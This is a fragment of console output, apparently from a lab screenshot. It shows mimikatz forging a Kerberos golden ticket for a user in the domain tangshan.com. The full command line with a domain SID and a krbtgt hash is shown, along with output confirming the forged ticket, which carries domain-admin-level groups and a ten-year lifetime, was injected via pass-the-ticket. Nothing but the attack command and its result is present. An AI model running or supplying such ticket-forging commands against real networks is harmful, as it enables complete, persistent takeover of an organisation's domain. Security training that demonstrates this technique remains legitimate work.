 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:lisi /domain:tangshan.com /sid:S-1-5-21-1555841673-700802396-2860917582 /krbtgt:e1022d
30b9f97a0031052a916eb6d33e /ptt
User      : lisi
Domain    : tangshan.com (TANGSHAN)
SID       : S-1-5-21-1555841673-700802396-2860917582
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e1022d30b9f97a0031052a916eb6d33e - rc4_hmac_nt
Lifetime  : 2024/10/23 16:56:24 ; 2034/10/21 16:56:24 ; 2034/10/21 16:56:24
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'lisi @ tangshan.com' successfully submitted for current session